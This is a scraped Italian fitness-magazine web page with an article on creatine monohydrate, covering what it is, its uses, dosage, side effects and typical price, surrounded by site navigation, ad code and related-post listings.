<label for="ez-toc-cssicon-toggle-item-6975abe81dcaf" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6975abe81dcaf"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#CHE_COSE" >CHE COS’E’</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#A_COSA_SERVE" >A COSA SERVE</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#DOSAGGIO" >DOSAGGIO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#EFFETTI_COLLATERALI_DELLA_CREATINA_MONOIDRATO" >EFFETTI COLLATERALI DELLA CREATINA MONOIDRATO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#PREZZO" >PREZZO</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="CHE_COSE"></span><strong>CHE COS’E’</strong><span class="ez-toc-section-end"></span></h3>
<p>La <strong>creatina</strong> è una sostanza che si trova naturalmente nelle cellule muscolari; essa aiuta i muscoli a produrre energia durante il sollevamento di carichi pesanti o esercizi ad alta intensità.</p>
<p>L’<a href="https://crossmag.it/la-creatina-e-il-suo-ruolo-nel-crossfit/">assunzione di creatine</a> è molto popolare tra atleti e bodybuilder per aumentare la massa muscolare, la forza e migliorare le prestazioni fisiche.</p>
<p>Diversi fattori influenzano le riserve di creatina nel corpo, tra cui l’assunzione di carne, l’esercizio fisico, la quantità di massa muscolare e i livelli di ormoni come il <a href="https://crossmag.it/come-aumentare-il-testosterone-e-quali-metodi-funzionano/">testosterone</a>.</p>
<p>La <strong>creatina monoidrato</strong> è la forma di creatina<strong> più economica</strong> e più <strong>comune</strong> che si trova in commercio; le molecole di creatina sono associate ad una molecola di acqua (da qui il suo nome).<img decoding="async" class="alignright size-medium wp-image-11340" src="https://crossmag.it/wp-content/uploads/2020/12/imm-1-1-300x200.jpg" alt="creatina monoidrato" width="300" height="200" srcset="https://crossmag.it/wp-content/uploads/2020/12/imm-1-1-300x200.jpg 300w, https://crossmag.it/wp-content/uploads/2020/12/imm-1-1-600x400.jpg 600w, https://crossmag.it/wp-content/uploads/2020/12/imm-1-1-1024x683.jpg 1024w, https://crossmag.it/wp-content/uploads/2020/12/imm-1-1-768x512.jpg 768w, https://crossmag.it/wp-content/uploads/2020/12/imm-1-1-1536x1024.jpg 1536w, https://crossmag.it/wp-content/uploads/2020/12/imm-1-1-750x500.jpg 750w, https://crossmag.it/wp-content/uploads/2020/12/imm-1-1-1140x760.jpg 1140w, https://crossmag.it/wp-content/uploads/2020/12/imm-1-1.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Essa si presenta come una <strong>polvere bianca</strong> dal gusto <strong>neutro</strong> e <strong>100 gr di creatina monoidrato</strong> contengono circa l’<strong>88% di creatina pura.</strong></p>
<h3><span class="ez-toc-section" id="A_COSA_SERVE"></span><strong>A COSA SERVE </strong><span class="ez-toc-section-end"></span></h3>
<p>La creatina può migliorare la salute e le prestazioni atletiche in diversi modi; nell’esercizio ad alta intensità, il suo ruolo è quello di aumentare le riserve di <a href="https://www.sapere.it/enciclopedia/fosfocreatina.html">fosfocreatina</a> nei muscoli.</p>
<p>I depositi aggiuntivi possono essere utilizzati per produrre più ATP, la fonte di energia chiave per il sollevamento di carichi pesanti.</p>
<p>La creatina serve anche per aumentare la massa muscolare nei seguenti modi:</p>
<ul>
<li>Carico di lavoro potenziato: consente più lavoro o volume totale in una singola sessione di allenamento</li>
<li>Segnalazione cellulare migliorata: può aumentare la segnalazione delle cellule satellite, che aiutano la riparazione e la crescita muscolare</li>
<li>Ormoni anabolici aumentati</li>
<li>Miglior idratazione cellulare: aumenta il contenuto dell’acqua all’interno delle cellule muscolari</li>
<li>Riduzione della disgregazione proteica</li>
<li>Livelli più bassi di <a href="https://www.my-personaltrainer.it/miostatina.html">miostatina</a>: questa proteina può rallentare o inibire i processi di crescita muscolare</li>
<li>Aumento dei depositi di fosfocreatina nel cervello</li>
</ul>
<h3><span class="ez-toc-section" id="DOSAGGIO"></span><strong>DOSAGGIO </strong><span class="ez-toc-section-end"></span></h3>
<p>La dose giornaliera raccomandata di creatina monoidrato per avere un aumento delle riserve muscolari è di <strong>20 gr al giorno</strong> per <strong>5/7 giorni</strong>; questa dose è bene suddividerla in 4 porzioni da 5 gr durante il giorno.</p>
<p>L’assorbimento può migliorare se abbinato ad un pasto ricco di carboidrati o proteine a causa del relativo rilascio di insulina.</p>
<p>Dopo il periodo di carico assumere 3-5 gr al giorno per mantenere alti i livelli nei muscoli; non vi sono vantaggi di fare cicli di creatina, per cui se non si esegue la fase di carico si può tranquillamente assumere sempre 3-5 gr al giorno.</p>
<p>Poiché la creatina attira l’acqua nelle cellule muscolari, è consigliabile prenderla con un bicchiere d’acqua e rimanere ben idratati per tutto il giorno.</p>
<h3><span class="ez-toc-section" id="EFFETTI_COLLATERALI_DELLA_CREATINA_MONOIDRATO"></span><strong>EFFETTI COLLATERALI DELLA CREATINA MONOIDRATO<img loading="lazy" decoding="async" class="alignright size-medium wp-image-11341" src="https://crossmag.it/wp-content/uploads/2020/12/imm-2-1-300x169.jpg" alt="creatina monoidrato" width="300" height="169" srcset="https://crossmag.it/wp-content/uploads/2020/12/imm-2-1-300x169.jpg 300w, https://crossmag.it/wp-content/uploads/2020/12/imm-2-1-600x338.jpg 600w, https://crossmag.it/wp-content/uploads/2020/12/imm-2-1-1024x576.jpg 1024w, https://crossmag.it/wp-content/uploads/2020/12/imm-2-1-768x432.jpg 768w, https://crossmag.it/wp-content/uploads/2020/12/imm-2-1-1536x864.jpg 1536w, https://crossmag.it/wp-content/uploads/2020/12/imm-2-1-750x422.jpg 750w, https://crossmag.it/wp-content/uploads/2020/12/imm-2-1-1140x641.jpg 1140w, https://crossmag.it/wp-content/uploads/2020/12/imm-2-1.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></strong><span class="ez-toc-section-end"></span></h3>
<p>La creatina è uno degli integratori più ben studiati disponibili e non ci sono studi che provino la presenza di effetti collaterali.</p>
<p>Inoltre, non ci sono prove che la creatina danneggi il fegato e i reni nelle persone sane che la assumono con i corretti dosaggi.</p>
<p>Le persone con pregresse patologie ai reni e fegato dovrebbero prima di tutto consultare un medico prima dell’assunzione di questo integratore.</p>
<p>Sebbene le persone associno la creatina a disidratazione e crampi, le ricerche non trovano fondamento in queste affermazioni.</p>
<h3><span class="ez-toc-section" id="PREZZO"></span><strong>PREZZO </strong><span class="ez-toc-section-end"></span></h3>
<p>La creatina monoidrato è la forma più economica di creatina e <strong>500 gr di prodotto</strong> costano circa<strong> 6/10 €</strong> a seconda delle marche.</p>
<p>E voi fate uso di creatina per i vostri muscoli? Fatecelo sapere nei commenti e ricordatevi di seguirci sul nostro canale Telegram<span class="_5mfr"><span class="_6qdm"><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.0/svg/1f447.svg" alt="?" data-pin-no-hover="true" /></span></span><br />
<a class="btn btn-default" href="https://t.me/crossoffertesport">ISCRIVITI QUI AL CANALE TELEGRAM</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
                                
	                            
                                                                <div class="jeg_post_tags"><span>Tags:</span> <a href="https://crossmag.it/tag/creatina-monoidrato/" rel="tag">creatina monoidrato</a></div>
                                                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://crossmag.it/7-allenamenti-bruciagrassi-per-linverno/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">7 allenamenti bruciagrassi per l'inverno</h3>
        </a>
    
            <a href="https://crossmag.it/zuccheri-aggiunti-cosa-sono-e-dove-si-trovano/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Zuccheri aggiunti: cosa sono e dove si trovano</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_11339_0_6975abe820266   " data-unique="jnews_module_11339_0_6975abe820266">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag"> 
                    <article class="jeg_post jeg_pl_md_5 post-20257 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentazione tag-fibre tag-ricette">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/ricette-ricche-di-fibre-facili-veloci/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/09/2-1-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/09/2-1-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/09/2-1-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/09/2-1-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/09/2-1-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/alimentazione/" class="category-alimentazione">Alimentazione</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/ricette-ricche-di-fibre-facili-veloci/">4 Ricette Ricche di Fibre da Provare Subito</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/ricette-ricche-di-fibre-facili-veloci/" ><i class="fa fa-clock-o"></i> September 24, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20217 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentazione tag-birra tag-falsi-miti tag-sali-minerali">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/birra-reintegra-sali-minerali-mito-verita/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/09/5-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/09/5-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/09/5-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/09/5-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/09/5-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/alimentazione/" class="category-alimentazione">Alimentazione</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/birra-reintegra-sali-minerali-mito-verita/">È vero che bere birra reintegra i sali minerali? Scopri la verità</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/birra-reintegra-sali-minerali-mito-verita/" ><i class="fa fa-clock-o"></i> September 8, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20197 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentazione tag-fabbisogno-proteici tag-proteine">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/come-assumere-abbastanza-proteine-senza-integratori/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/08/2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/08/2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/08/2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/08/2-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/08/2-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/alimentazione/" class="category-alimentazione">Alimentazione</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/come-assumere-abbastanza-proteine-senza-integratori/">Come assumere abbastanza proteine senza integratori</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/come-assumere-abbastanza-proteine-senza-integratori/" ><i class="fa fa-clock-o"></i> September 5, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20172 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentazione tag-gelati-proteici tag-gelato-proteico tag-whey">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/gelati-proteici-cosa-sono-e-dove-trovarli/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/08/5-1-350x250.png" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/08/5-1-350x250.png 350w, https://crossmag.it/wp-content/uploads/2025/08/5-1-120x86.png 120w, https://crossmag.it/wp-content/uploads/2025/08/5-1-750x536.png 750w, https://crossmag.it/wp-content/uploads/2025/08/5-1-1140x815.png 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/alimentazione/" class="category-alimentazione">Alimentazione</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/gelati-proteici-cosa-sono-e-dove-trovarli/">Gelati proteici: cosa sono e dove trovarli</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/gelati-proteici-cosa-sono-e-dove-trovarli/" ><i class="fa fa-clock-o"></i> August 29, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20008 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentazione tag-e621 tag-glutammato-monosodico tag-msg">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/e621-cose-e-rischi-per-la-salute/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/07/E621-350x250.png" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/07/E621-350x250.png 350w, https://crossmag.it/wp-content/uploads/2025/07/E621-120x86.png 120w, https://crossmag.it/wp-content/uploads/2025/07/E621-750x536.png 750w, https://crossmag.it/wp-content/uploads/2025/07/E621-1140x815.png 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/alimentazione/" class="category-alimentazione">Alimentazione</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/e621-cose-e-rischi-per-la-salute/">E621: Cos&#8217;è e Rischi per la Salute</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/e621-cose-e-rischi-per-la-salute/" ><i class="fa fa-clock-o"></i> July 25, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-19918 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentazione tag-mangiare-troppo-sale tag-sale tag-sodio">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/mangiare-troppo-sale-effetti-sul-corpo-e-come-ridurne-il-consumo/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/07/ATLETI-IBRIDI-FB-copia-2-350x250.png" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/07/ATLETI-IBRIDI-FB-copia-2-350x250.png 350w, https://crossmag.it/wp-content/uploads/2025/07/ATLETI-IBRIDI-FB-copia-2-120x86.png 120w, https://crossmag.it/wp-content/uploads/2025/07/ATLETI-IBRIDI-FB-copia-2-750x536.png 750w, https://crossmag.it/wp-content/uploads/2025/07/ATLETI-IBRIDI-FB-copia-2-1140x815.png 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/alimentazione/" class="category-alimentazione">Alimentazione</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/mangiare-troppo-sale-effetti-sul-corpo-e-come-ridurne-il-consumo/">Cosa succede al tuo corpo se mangi troppo sale?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/mangiare-troppo-sale-effetti-sul-corpo-e-come-ridurne-il-consumo/" ><i class="fa fa-clock-o"></i> July 10, 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_11339_0_6975abe820266 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":11339,"include_category":"133","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"20","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-id="11339" data-loading="Loading Comment">
    <span class="button">
        Leave Comment    </span>
</div></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-17"><div  class='jeg_ad jeg_ad_module jnews_module_11339_1_6975abe825704   '><div class='ads-wrapper'><div class=''><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Crossmag -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="1438044603"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-5"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_11339_2_6975abe825bc9  normal " data-unique="jnews_module_11339_2_6975abe825bc9">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Recommended</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_sm post-9159 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-core tag-crossfit tag-fortificare-core tag-hollolwbody tag-plank tag-plank-addominale tag-v-sit tag-v-ups">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/perche-allenare-il-core-e-cosi-importante/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2020/01/81-2-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/01/81-2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/01/81-2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/01/81-2-750x536.jpg 750w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/perche-allenare-il-core-e-cosi-importante/">Perché allenare il core è così importante?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/perche-allenare-il-core-e-cosi-importante/" ><i class="fa fa-clock-o"></i> January 15, 2020</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm post-19064 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina tag-anatomia tag-cuffia-dei-rotatori">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/anatomia-cuffia-dei-rotatori-capiamo-di-piu/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2025/01/ATLETI-IBRIDI-FB-3-120x86.png" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/01/ATLETI-IBRIDI-FB-3-120x86.png 120w, https://crossmag.it/wp-content/uploads/2025/01/ATLETI-IBRIDI-FB-3-350x250.png 350w, https://crossmag.it/wp-content/uploads/2025/01/ATLETI-IBRIDI-FB-3-750x536.png 750w, https://crossmag.it/wp-content/uploads/2025/01/ATLETI-IBRIDI-FB-3-1140x815.png 1140w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/anatomia-cuffia-dei-rotatori-capiamo-di-piu/">Anatomia Cuffia dei Rotatori: capiamo di più</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/anatomia-cuffia-dei-rotatori-capiamo-di-piu/" ><i class="fa fa-clock-o"></i> January 16, 2025</a></div></div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_11339_2_6975abe825bc9 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
            </div></div><div class="widget widget_jnews_popular" id="jnews_popular-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_6975abe828c28"><h3 class="jeg_block_title"><span>Popular Post</span></h3></div><ul class="popularpost_list"><li class="popularpost_item post-9634 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-girl-wod tag-hero-wod tag-wod-casalinghi tag-workout-da-casa">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/03/149-2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/03/149-2-750x536.jpg 750w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/" data-num="01">Raccolta dei 20 migliori WOD da fare a casa</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6377 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-amrap tag-hiit">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/amrap-cose-e-come-si-gestisce/" data-num="02">Amrap: cos&#8217;è e come si gestisce</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6911 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-emom tag-interval-training">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/crossfit-cose-un-emom-ecco-tre-wod-rappresentativi/" data-num="03">CrossFit®: cos&#8217;è un EMOM, ecco tre WOD rappresentativi</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-18344 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-camminare tag-camminare-per-dimagrire">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/camminare-unora-al-giorno-e-veramente-efficace-per-dimagrire/" data-num="04">Camminare un&#8217;Ora al Giorno: È Veramente Efficace per Dimagrire?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6133 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-corsa tag-hero-wod tag-murph tag-pull-up tag-push-up">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/cose-il-murph-e-perche-si-fa-nel-crossfit/" data-num="05">Cos&#8217;è il Murph e perché si fa nel CrossFit?</a>
                </h3>
